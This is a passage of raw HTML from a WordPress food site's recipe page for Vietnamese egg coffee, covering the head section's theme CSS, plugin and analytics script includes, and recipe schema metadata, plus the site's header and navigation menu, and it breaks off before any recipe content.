<link rel='stylesheet' id='ppress-select2-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://vnifood.com/wp-content/themes/voice/css/min.css?ver=2.8.4' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #cf4d35;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #cf4d35;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #cf4d35;border: 1px solid #cf4d35;}.comments-holder .navigation .page-numbers:hover{background: #cf4d35;border: 1px solid #cf4d35;}.bbp-pagination-links a{background: transparent;color: #cf4d35;border: 1px solid #cf4d35 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #cf4d35;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #cf4d35;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 250px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 250px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 80px 0;}.header-3-wrapper .nav-menu > li > a{padding: 115px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #cf4d35;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-default{border-color: #cf4d35;}.is-style-solid-color{background-color: #cf4d35;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Roboto Slab';font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #cf4d35}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: ;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid ;}.widget_categories li.cat-item-13 .count { background: ;}.widget_categories li.cat-item-13:before { background:;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: ;}.vce-lay-h header .meta-category a.category-13{ background-color: ;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: ;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid ;}.widget_categories li.cat-item-14 .count { background: ;}.widget_categories li.cat-item-14:before { background:;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: ;}.vce-lay-h header .meta-category a.category-14{ background-color: ;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: ;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid ;}.widget_categories li.cat-item-15 .count { background: ;}.widget_categories li.cat-item-15:before { background:;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: ;}.vce-lay-h header .meta-category a.category-15{ background-color: ;}
</style>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://vnifood.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://vnifood.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://vnifood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wpac-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-css.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnifood.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vnifood.com/?p=1966' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnifood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnifood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2721372160560428" crossorigin="anonymous"></script>

<meta name="p:domain_verify" content="6f9c65e985751b1d5308e268a705b43c"/>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Recipe","name":null,"image":{"@type":"ImageObject","url":"https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1.jpg","width":931,"height":699},"author":{"@type":"Person","name":"editor"},"description":"","prepTime":null,"cookTime":null,"keywords":null,"recipeCategory":null,"recipeCuisine":null}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vnifood.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vnifood.com\/recipe\/","name":"Recipes"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/vnifood.com\/recipe\/vietnamese-egg-coffee\/","name":"VIETNAMESE EGG COFFEE"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style type="text/css">.wpupg-grid { transition: height 0.8s; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorIP":"","pageTitle":"VIETNAMESE EGG COFFEE - VniFood","pagePostType":"recipe","pagePostType2":"single-recipe","pageCategory":["recipes","dessert-drinks"],"pagePostAuthor":"editor","browserName":"","browserVersion":"","browserEngineName":"Blink","browserEngineVersion":"","osName":"Android","osVersion":11,"deviceType":"mobile","deviceManufacturer":"","deviceModel":"OnePlus8Pro"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2C5H6V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-8093GZTBQL"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());

				gtag('config', 'G-8093GZTBQL');
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.select2wpupg-selection, .select2wpupg-dropdown { border-color: #AAAAAA!important; }.select2wpupg-selection__arrow b { border-top-color: #AAAAAA!important; }.select2wpupg-container--open .select2wpupg-selection__arrow b { border-bottom-color: #AAAAAA!important; }.select2wpupg-selection__placeholder, .select2wpupg-search__field, .select2wpupg-selection__rendered, .select2wpupg-results__option { color: #444444!important; }.select2wpupg-search__field::-webkit-input-placeholder { color: #444444!important; }.select2wpupg-search__field:-moz-placeholder { color: #444444!important; }.select2wpupg-search__field::-moz-placeholder { color: #444444!important; }.select2wpupg-search__field:-ms-input-placeholder { color: #444444!important; }.select2wpupg-results__option--highlighted { color: #FFFFFF!important; background-color: #5897FB!important; }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<link rel="shortcut icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/06/ryori.png" /><style type="text/css">.main-navigation li, .top-nav-menu li { width: 20%; } .main-navigation ul ul li { width: 100%; text-align: center; } .main-navigation ul ul li a{ text-align: center; } .vce-wrap-center { width: 80%; } .sub-menu, .main-navigation ul ul a { width: 100%; } .header-sticky .main-navigation { width: 90%; } #sticky_header .container { max-width: 1160px; } @media screen and (max-width: 1023px) { .main-header { background-color: black; } .header-sticky { background: rgb(0, 0, 0); } }</style>		<style type="text/css" id="wp-custom-css">
			#menu-item-959 a{
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-965 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-953 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-951 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-958 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-959 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.entry-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.vce-featured-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-image a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-category a {
	color: #993624 !important;
	font-size: 17px !important;
}

.meta-item .updated {
	color: #595959 !important;
	font-size: 17px !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="recipe-template-default single single-recipe postid-1966 wp-schema-pro-2.7.23 chrome vce-sid-right voice-v_2_8_4 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/08/1.jpg"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/08/1.jpg" alt="VniFood"></picture></a></span><span class="site-description"></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li id="menu-item-7870" class="menu-item menu-item-type-taxonomy menu-item-object-category current-recipe-ancestor current-menu-parent current-recipe-parent menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li id="menu-item-7868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li id="menu-item-7869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li id="menu-item-7871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
	<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li id="menu-item-7873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/07/Food.png" alt="VniFood"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-recipe-ancestor current-menu-parent current-recipe-parent menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
